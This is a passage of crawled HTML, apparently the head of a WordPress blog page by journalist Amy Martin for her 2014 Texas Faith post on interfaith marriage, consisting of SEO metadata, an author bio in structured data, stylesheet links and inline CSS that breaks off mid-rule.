

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/
body_size: 21137
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Amy at Texas Faith: In love and marriage, do different faiths really matter in America? - Amy Martin</title>
	<link rel="canonical" href="https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amy at Texas Faith: In love and marriage, do different faiths really matter in America? - Amy Martin" />
	<meta property="og:description" content="Texas Faith: In love and marriage, do different faiths really matter in America? Question by Rudolph Bush &nbsp; Recently, I attended the beautiful wedding of two friends, one from a&hellip;" />
	<meta property="og:url" content="https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/" />
	<meta property="og:site_name" content="Amy Martin" />
	<meta property="article:published_time" content="2014-06-10T18:05:17+00:00" />
	<meta property="article:modified_time" content="2023-07-12T21:20:54+00:00" />
	<meta name="author" content="Amy Martin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amy Martin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/#article","isPartOf":{"@id":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/"},"author":{"name":"Amy Martin","@id":"http://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e"},"headline":"Amy at Texas Faith: In love and marriage, do different faiths really matter in America?","datePublished":"2014-06-10T18:05:17+00:00","dateModified":"2023-07-12T21:20:54+00:00","mainEntityOfPage":{"@id":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/"},"wordCount":332,"publisher":{"@id":"http://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e"},"keywords":["interfaith","spirituality","Texas Faith"],"articleSection":["Spirituality"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/","url":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/","name":"Amy at Texas Faith: In love and marriage, do different faiths really matter in America? - Amy Martin","isPartOf":{"@id":"http://moonlady.com/#website"},"datePublished":"2014-06-10T18:05:17+00:00","dateModified":"2023-07-12T21:20:54+00:00","breadcrumb":{"@id":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/"]}]},{"@type":"BreadcrumbList","@id":"https://moonlady.com/amy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://moonlady.com/"},{"@type":"ListItem","position":2,"name":"Amy at Texas Faith: In love and marriage, do different faiths really matter in America?"}]},{"@type":"WebSite","@id":"http://moonlady.com/#website","url":"http://moonlady.com/","name":"Amy Martin","description":"Laughing, learning and exploring our world","publisher":{"@id":"http://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://moonlady.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e","name":"Amy Martin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://moonlady.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=96&d=mm&r=g","caption":"Amy Martin"},"logo":{"@id":"http://moonlady.com/#/schema/person/image/"},"description":"Amy Martin is the author of Wild Dallas-Fort Worth: Explore the Amazing Nature of North Texas (https://moonlady.com/amy-martin-selected-to-write-wild-dallas-fort-worth-explore-the-amazing-nature-of-north-texas/), to be released by Timber Press in 2022. She is the North Texas Wild columnist at GreenSourceDFW (https://greensourcedfw.org/) and author of Itchy Business: How to Treat the Poison Ivy and Poison Oak Rash (http://itchy.biz/). She was the senior comedy, magic and cirque critic for TheaterJones, The Aging Hippie columnist for Senior Voice, and the Taoist panel member of the Texas Faith blog of The Dallas Morning News. A journalist for over 40 years, she wrote for Dallas Observer, Dallas Times Herald, Dallas Morning News, Senior Voice, and D magazine, and was contributing editor and columnist for Garbage magazine. She was known by many in North Texas as the Moonlady for her alternative newservice of 15 years, Moonlady News, and served as creator/producer/promoter of the acclaimed Winter and Summer SolstiCelebrations for 20 years.","sameAs":["http://www.Moonlady.com"],"url":"https://moonlady.com/author/amy-martin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Amy Martin &raquo; Feed" href="https://moonlady.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amy Martin &raquo; Comments Feed" href="https://moonlady.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moonlady.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonlady.com%2Famy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moonlady.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonlady.com%2Famy-on-texas-faith-in-love-and-marriage-do-different-faiths-really-matter-in-america%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://moonlady.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://moonlady.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://moonlady.com/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://moonlady.com/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powerkit-author-box-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-posts-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/posts/public/css/public-powerkit-widget-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://moonlady.com/wp-content/themes/the-affair/style.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://moonlady.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.9' media='all' />
<script src="https://moonlady.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://moonlady.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://moonlady.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moonlady.com/wp-json/wp/v2/posts/40549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moonlady.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moonlady.com/?p=40549' />
<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, .meta-category a, blockquote: before{color:#b8cef6;}.wp-block-button .wp-block-button__link:not(.has-background), button, .button, input[type = "button"], input[type = "reset"], input[type = "submit"], .toggle-search.toggle-close, .cs-overlay-entry .post-categories a:hover, .cs-list-articles > li > a:hover:before, .cs-widget-posts .post-number, .pk-badge-primary, .pk-bg-primary, .pk-button-primary, .pk-button-primary:hover, h2.pk-heading-numbered:before{background-color:#b8cef6;}.cs-overlay .cs-overlay-background:after, .pk-bg-overlay, .pk-widget-author-with-bg .pk-widget-author-container{background-color:rgba(33,32,32,0.43);}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories{background-color:#FFFFFF;}.cover-brand{background-color:#eff4f4 !important;}.cover-primary{background-color:#f7f2f2 !important;}.cover-secondary{background-color:#eceff3 !important;}.site-footer{background-color:#f7f2f2;}body{font-family:ABeeZee;font-size:1rem;font-weight:400;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .entry-more, .siblingcategories .cs-nav-link, .tagcloud a, .pk-nav-item, .pk-card-header a, .pk-twitter-actions ul li, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .pk-font-primary{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:0.813rem;font-weight:700;letter-spacing:.125em;text-transform:uppercase;}label, .post-tags a, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, blockquote cite, div[class*="meta-"], span[class*="meta-"], small, .cs-breadcrumbs, .pk-social-links-count, .pk-share-buttons-count, .pk-social-links-label, .pk-twitter-time, .pk-font-secondary, .pk-pin-it{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0.025em;text-transform:capitalize;}.entry-content{font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .site-title, .comment-author .fn, blockquote, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, 